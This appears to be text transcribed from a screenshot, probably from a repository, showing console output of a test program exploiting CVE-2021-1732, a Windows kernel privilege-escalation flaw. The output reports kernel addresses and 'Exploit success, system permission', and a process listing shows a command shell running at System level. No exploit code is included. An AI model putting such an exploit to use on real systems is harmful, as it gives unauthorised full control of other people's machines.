 C:\Users\in1t\Desktop\ExploitTest.exe
Example CVE-2021-1732 Exp working in windows 10 18
Current system version:
MajorVer:10 MinorVer:0 BuildNumber:17763
请按任意键继续. . .
Search kernel mapping desktop heap points to hWnd:
Get current kernel eprocess: ffffe30fa6732080
System kernel eprocess: ffffe30f9fe82300
Recovery bug prevent blue screen.
CVE-2021-1732 Exploit success, system permission
请按任意键继续. . .
File Options View Process Find Users He
Process Integrity
Registry System
System Idle Process
System System
Interrupts
smss.exe System
Memory Compression System
csrss.exe System
wininit.exe System
csrss.exe System
winlogon.exe System
fontdrvhost.exe AppContainer
dwm.exe System
explorer.exe Medium
SecurityHealthSystra... Medium
vm3dservice.exe Medium
vmtoolsd.exe Medium
ExploitTest.exe System
conhost.exe Medium
cmd.exe System
procexp64.exe High